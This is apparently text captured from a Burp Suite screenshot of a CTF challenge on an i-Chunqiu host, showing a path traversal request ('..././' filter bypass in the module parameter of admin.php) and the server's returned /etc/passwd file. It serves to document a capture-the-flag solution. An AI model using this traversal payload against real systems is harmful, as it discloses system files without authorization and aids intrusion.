 Send
Cancel
<
>
Target: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
?
Request
Raw Params Headers Hex
GET /manages/admin.php?module=..././..././..././..././etc/passwd&name= HTTP/1.1
Host: 74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
Referer: http://74cf9dff47ac42f6ab205e22dd6bd2796d48a4cfbc9b4398.changame.ichunqiu.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: login=1; __jsluid_h=71df150e2f5dfbf56fe6c468d424ef12
Connection: close
Response
Raw Headers Hex Render
content-text: text/html;charset=gbk
X-Via-JSL: 9587073,-
X-Cache: bypass
Content-Length: 1326
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
nut:x:84:84:nut:/var/state/nut:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin